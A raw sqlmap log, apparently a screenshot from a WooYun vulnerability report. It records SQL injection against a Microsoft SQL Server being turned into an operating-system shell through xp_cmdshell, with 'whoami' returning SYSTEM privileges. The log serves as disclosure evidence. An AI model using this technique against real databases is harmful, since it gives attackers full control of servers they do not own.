 [16:36:50] [INFO] testing if current user is DBA
[16:36:51] [INFO] testing if xp_cmdshell extended procedure is usable
[16:36:51] [INFO] the SQL query used returns 1 entries
[16:36:51] [INFO] retrieved: 1
[16:36:52] [INFO] xp_cmdshell extended procedure is usable
[16:36:52] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[16:36:52] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[16:36:58] [INFO] the SQL query used returns 1 entries
[16:36:58] [INFO] retrieved: nt\xa0\x61uthority\\\\system
command standard output [1]:
[16:36:58] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[*] nt?authority\system
os-shell>
搜狗拼音输入法 全 :
www.wooyun.org